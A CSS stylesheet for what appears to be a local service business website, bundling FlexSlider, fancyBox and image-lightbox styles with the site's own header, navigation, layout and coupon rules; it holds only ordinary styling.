thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; }

.icon-pinterest:before { content: "\e001"; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; }

.icon-flickr:before { content: "\e00f"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #232323; }

.wrapper { overflow: hidden; }

h1 { margin: 0 0 1.6875rem 0; color: #000; font-weight: 400; line-height: 1.2; }

h2 { margin: 0 0 1.25rem 0; color: #000; font-weight: 400; line-height: 1.2; }

h3 { line-height: auto; color: #ff0000; line-height: 1.4; }

.h3-box { border: 1px solid #fff799; border-radius: 5px; overflow: hidden; margin-bottom: 1.875rem; }

.h3-box h3 { border: 0; margin: 0; }

.h3-box p { padding: 0.625rem 0.625rem 0; }

.h3-box .special { margin: 0.625rem 1.875rem; }

.h3-box .button { margin: 0.625rem; }

.heading { font-family: "Fjalla One", sans-serif; }

strong { color: #000; }

.highlight { color: #ff0000; }

.phone-number { color: #ff0000; font-size: 1.875rem; }

.phone-number span { color: #000; font-weight: 700; }

.content-text p.calltoday { font-size: 1.75rem; font-weight: 700; color: #ff0000; }

.content-text p.calltoday a { text-decoration: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.button.full { display: block; }

.frame, .picframe, .contact-callout-link .contact-callout { border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; }

.picframe { width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .picframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; margin-bottom: 1.25rem; width: 100%; }

.innerframe.left { float: left; margin: 0 1.5625rem 1.5625rem 0; }

.innerframe.right { float: right; margin: 0 0 1.5625rem 1.5625rem; }

@media only screen and (min-width: 40.0625em) { .innerframe { width: auto; } }

@media only screen and (min-width: 64.063em) { .innerframe { max-width: 40%; } }

ul.special { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #990000; font-size: 1.125rem; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

ul.two-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.two-columns li { float: left; width: 50%; } }

ul.three-columns li { padding-right: 1.25rem; }

@media only screen and (min-width: 40.0625em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.video-container { position: relative; width: 100%; height: 0; padding-bottom: 56.25%; }

.video-container .video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/*======================================= Layouts =======================================*/
.content { padding: 0.625rem 0; border-top: 18px solid #ff0000; }

.content p, .content ul li { font-size: 1.125rem; }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-sub-text { padding: 0 0.9375rem 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0.625rem 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 0 0.9375rem 0 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 3.125rem 0; }
  .content .large-8 { border-right: 1px solid #b8b8b8; }
  .content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .content .content-sub-text { padding: 0 0 0 1.875rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media only screen and (min-width: 64.063em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 0 0.9375rem 0 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 0.9375rem 0 0.9375rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 0 0 1.875rem; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; border-top: 7px solid #ff0000; background-color: #fff; padding: 0 0 0.0625rem; text-align: center; -webkit-box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.29); box-shadow: 2px 4px 5px 0px rgba(0, 0, 0, 0.29); }

header.page-header .logo { margin: 3.75rem 0 0.625rem; }

header.page-header .tagline { margin: 0.9375rem 0 0 0; color: #000; font-size: 1.25rem; font-weight: 700; font-style: italic; text-align: right; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .tagline img { float: right; display: block; margin: 0.6875rem 0 0 1.0625rem; }

header.page-header .contact { display: inline-block; margin: 0.375rem 0 1.25rem 0; color: #888586; font-size: 1.875rem; font-weight: 400; text-align: center; }

header.page-header .phone { color: #888586; font-size: 2.5rem; line-height: 1.4; font-weight: 400; }

header.page-header .phone a { color: #000; font-weight: 700; text-decoration: none; }

header.page-header .phone a:hover, header.page-header .phone a:focus { color: #ff0000; }

header.page-header .emergency { margin-top: 0.4375rem; }

header.page-header .emergency a { color: #ff0000; font-size: 1.25rem; font-weight: 700; }

header.page-header .emergency a:hover, header.page-header .emergency a:focus { color: #000000; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 0 0 0.0625rem; }
  header.page-header .logo { margin: 3.75rem 0 0.625rem; }
  header.page-header .tagline { margin: 0.9375rem 0 0 0; }
  header.page-header .contact { padding-left: 0; margin: 0.375rem 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { text-align: right; padding: 0 0 0.0625rem; }
  header.page-header .row { position: relative; }
  header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.875rem 0 0 0; }
  header.page-header .tagline { font-size: 1rem; margin: 1.6875rem 0 0 0; }
  header.page-header .contact { margin: 0.9375rem 0 0 0; }
  header.page-header .emergency { margin: 0; position: relative; display: inline-block; padding: 0.5rem 1.25rem; height: 33px; background-color: #ff0000; line-height: 0.6; }
  header.page-header .emergency a { color: #fff799; font-style: italic; font-weight: 400; }
  header.page-header .emergency a:hover, header.page-header .emergency a:focus { color: #FFFFFF; }
  header.page-header .emergency:before { position: absolute; left: -69px; top: 0; content: url("/images/header-corner.png"); } }

@media only screen and (min-width: 1260px) { header.page-header .tagline { font-size: 1.25rem; }
  header.page-header .emergency a { font-size: 1.125rem; } }

.contain-to-grid { z-index: 50; position: fixed; top: 0; left: 0; width: 100%; background-color: #ff0000; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { background-color: rgba(0, 0, 0, 0); position: relative; } }

.top-bar { height: 45px; }

.top-bar .name, .top-bar .menu-icon { background-color: #ff0000; height: 45px; }

.top-bar ul li { background-color: #fff; line-height: 1.2; }

.top-bar ul li a { color: #000; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 0.8125rem; }
  .top-bar .top-bar-section { float: right; }
  .top-bar .top-bar-section ul li.active, .top-bar .top-bar-section ul li a:hover { -webkit-box-shadow: inset 0px -3px 0px 0px #ff0000; box-shadow: inset 0px -3px 0px 0px #ff0000; }
  .top-bar .top-bar-section li:not(.has-form):first-child a:not(.button)::before { opacity: 0; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button) { position: relative; }
  .top-bar .top-bar-section li:not(.has-form) a:not(.button)::before { content: ""; width: 2px; height: 31px; top: 20px; left: 0; position: absolute; display: block; border-left: 1px solid #d6d6d6; -webkit-transition: all 0.1s ease; transition: all 0.1s ease; }
  .top-bar .top-bar-section li:not(.has-form) li { width: 100%; }
  .top-bar .dropdown { text-align: left; -webkit-box-shadow: 7px 7px 10px 0px rgba(0, 0, 0, 0.5); box-shadow: 7px 7px 10px 0px rgba(0, 0, 0, 0.5); }
  .top-bar .dropdown li { border-top: 1px solid rgba(0, 0, 0, 0); }
  .top-bar .dropdown li a { line-height: 2.8 !important; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid rgba(0, 0, 0, 0); } }

@media only screen and (min-width: 1260px) { .top-bar .top-bar .top-bar-section li:not(.has-form) a:not(.button), .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 1.5rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #fff799; color: #ff0000; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #fffbcc; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #fff799; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

